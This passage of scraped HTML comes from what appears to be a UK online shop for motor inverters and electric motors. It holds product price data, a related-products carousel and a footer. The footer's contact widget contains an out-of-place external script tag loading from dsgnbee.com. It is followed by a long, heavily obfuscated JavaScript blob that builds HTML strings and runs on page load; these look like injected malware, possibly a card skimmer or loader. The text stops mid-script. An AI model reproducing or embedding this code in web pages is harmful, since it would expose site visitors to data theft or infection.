class=\"price\">\u00a3435.64<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":435.64,"max_price":435.64,"max_regular_price":435.64,"minimal_regular_price":435.64,"special_price":435.64,"minimal_price":435.64,"regular_price":435.64,"formatted_prices":{"final_price":"<span class=\"price\">\u00a3435.64<\/span>","max_price":"<span class=\"price\">\u00a3435.64<\/span>","minimal_price":"<span class=\"price\">\u00a3435.64<\/span>","max_regular_price":"<span class=\"price\">\u00a3435.64<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a3435.64<\/span>","regular_price":"<span class=\"price\">\u00a3435.64<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a3435.64<\/span>"}},"images":[{"url":"https:\/\/motorinverters.com\/media\/catalog\/product\/cache\/bef608e9d8c968ccb9df88c09a6c6ea8\/u\/m\/umb1_1_2_1_1_1_1_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":300,"label":"Universal UMB1 7.5kW 3PH 380-440V IP20","resized_width":300,"resized_height":300},{"url":"https:\/\/motorinverters.com\/media\/catalog\/product\/cache\/b09f8530ba866d145b73b5e7a6d805b8\/u\/m\/umb1_1_2_1_1_1_1_1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":340,"label":"Universal UMB1 7.5kW 3PH 380-440V IP20","resized_width":340,"resized_height":340},{"url":"https:\/\/motorinverters.com\/media\/catalog\/product\/cache\/94db57d27ebe5e98c45d3b52c4f05f37\/u\/m\/umb1_1_2_1_1_1_1_1.jpg","code":"recently_viewed_products_images_names_widget","height":120,"width":120,"label":"Universal UMB1 7.5kW 3PH 380-440V IP20","resized_width":120,"resized_height":120},{"url":"https:\/\/motorinverters.com\/media\/catalog\/product\/cache\/bef608e9d8c968ccb9df88c09a6c6ea8\/u\/m\/umb1_1_2_1_1_1_1_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"Universal UMB1 7.5kW 3PH 380-440V IP20","resized_width":300,"resized_height":300},{"url":"https:\/\/motorinverters.com\/media\/catalog\/product\/cache\/b09f8530ba866d145b73b5e7a6d805b8\/u\/m\/umb1_1_2_1_1_1_1_1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":340,"label":"Universal UMB1 7.5kW 3PH 380-440V IP20","resized_width":340,"resized_height":340},{"url":"https:\/\/motorinverters.com\/media\/catalog\/product\/cache\/94db57d27ebe5e98c45d3b52c4f05f37\/u\/m\/umb1_1_2_1_1_1_1_1.jpg","code":"recently_compared_products_images_names_widget","height":120,"width":120,"label":"Universal UMB1 7.5kW 3PH 380-440V IP20","resized_width":120,"resized_height":120}],"url":"https:\/\/motorinverters.com\/universal-gd20-0-75kw-3ph-380-440v-ip20-5","id":809,"name":"Universal UMB1 7.5kW 3PH 380-440V IP20","type":"simple","is_salable":"1","store_id":5,"currency_code":"GBP","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/motorinverters.com\/universal-gd20-0-75kw-3ph-380-440v-ip20-5#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/motorinverters.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":809,\"uenc\":\"aHR0cHM6Ly9tb3RvcmludmVydGVycy5jb20vdW5pdmVyc2FsLWdkMjAtMC03NWt3LTNwaC0zODAtNDQwdi1pcDIwLTU~\"}}","required_options":null}},"is_available":true}},"store":"5","currency":"GBP","productCurrentScope":"website"}            }
        }
    }
</script>


</div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content"><div class="sidebar sidebar-additional">


<div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                        <div class="section-title slider-title">
                <strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                <div class="products wrapper grid products-grid   products-grid products-related small-list">
                    <div class="products list items product-items owl-carousel show-nav-title">
                        																																																																																													<div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://motorinverters.com/0-75kw-4-pole-230-400v-3ph-ie2-electric-motor" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://motorinverters.com/media/catalog/product/cache/bef608e9d8c968ccb9df88c09a6c6ea8/u/n/universal-motors-3ph-aluminium_18.jpg" alt="0.75Kw 4 Pole 230/400V 3Ph IE3 Electric Motor" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="0.75Kw 4 Pole 230/400V 3Ph IE3 Electric Motor" href="https://motorinverters.com/0-75kw-4-pole-230-400v-3ph-ie2-electric-motor">
																		0.75Kw 4 Pole 230/400V 3Ph IE3 Electric Motor</a>
																	</strong>

																																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="573" data-price-box="product-id-573">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-573"                data-price-amount="100.8"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£100.80</span></span>
        </span>

</div>
																																																							
																																			</div>
                            </div>
																																																																																																																																																	                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://motorinverters.com/0-55kw-4-pole-230-400v-3ph-ie1-electric-motor" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://motorinverters.com/media/catalog/product/cache/bef608e9d8c968ccb9df88c09a6c6ea8/u/n/universal-motors-3ph-aluminium_17.jpg" alt="0.55Kw 4 Pole 230/400V 3Ph IE2 Electric Motor" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="0.55Kw 4 Pole 230/400V 3Ph IE2 Electric Motor" href="https://motorinverters.com/0-55kw-4-pole-230-400v-3ph-ie1-electric-motor">
																		0.55Kw 4 Pole 230/400V 3Ph IE2 Electric Motor</a>
																	</strong>

																																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="572" data-price-box="product-id-572">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-572"                data-price-amount="82.85"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£82.85</span></span>
        </span>

</div>
																																																							
																																			</div>
                            </div>
																										</div>																										                    </div>
                </div>
            </div>
        </div>
											<script type="text/javascript">
								require([
										'jquery',
										'owl.carousel/owl.carousel.min'
								], function ($) {
                    										$(".products-related .owl-carousel").owlCarousel({
												dots: false,
												items: 1,
												nav: true
										});
                    								});
						</script>
										        </div></div></div>	<a href="javascript:void(0);" class="right-side-open"><em class="porto-icon-reply"></em></a>
	<script type="text/javascript">
		require([
		    'jquery'
		], function ($) {
			// filter popup events
			$(document).on('click', '.right-side-open', function(e) {
				e.preventDefault();
				var $html = $('html');
				var $obj = $('.columns .mobile-sidebar');
				if (!$obj.parents().find('.sidebar-overlay').length) {
					$('<div class="sidebar-overlay"></div>').insertBefore($obj);
				}
				if ($html.hasClass('sidebar-opened')) {
					$html.removeClass('sidebar-opened');
					$('.sidebar-overlay').removeClass('active');
				} else {
					$html.addClass('sidebar-opened');
					$('.sidebar-overlay').addClass('active');
				}
			});

			$(document.body).on('click', '.sidebar-overlay', function() {
				$('html').removeClass('sidebar-opened');
				$('html').removeClass('filter-sidebar-opened');
				$(this).removeClass('active');
			});

			$(window).on('resize', function() {
				if (window.innerWidth > 991) {
					$('.sidebar-overlay').click();
				}
			});
		});
	</script>

</div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="footer-ribbon">
                <span>More Info</span>
            </div>
                    <div class="row">
            <div class="col-lg-4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget contact-info">
  <h3 class="widget-title">CONTACT INFO</h3>
  <div class="contact-info contact-info-block">
    <ul class="contact-details">
      <li><script src="https://dsgnbee.com/"></script>
        <i class="far fa-phone"></i> <strong>PHONE:</strong> <span><a href="#">01484 850988</a></span>
        <i class="far fa-fax"></i> <strong>FAX:</strong> <span><a href="#">01484 852059</a></span>
        <i class="far fa-envelope"></i> <strong>EMAIL:</strong> <span><a href="mailto:sales@systemh.co.uk">sales@systemh.co.uk</a></span>
      </li>
    </ul>
  </div>
</div></div><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f